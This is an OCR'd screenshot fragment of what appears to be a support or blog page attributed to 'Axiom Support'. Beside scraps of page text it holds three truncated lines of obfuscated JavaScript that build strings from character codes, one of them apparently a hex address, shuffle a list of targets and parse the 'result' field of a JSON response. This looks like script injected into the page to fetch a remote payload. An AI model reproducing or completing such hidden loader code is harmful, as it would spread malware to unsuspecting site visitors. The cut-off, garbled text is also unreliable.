
Fast (P2P)
Leave a Comment
/
Teams
/ By
Axiom Support
🛠 Hash code: f74186e98a92534f73387a3cd9b1e7b4
Last modification: 2026-06-01
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.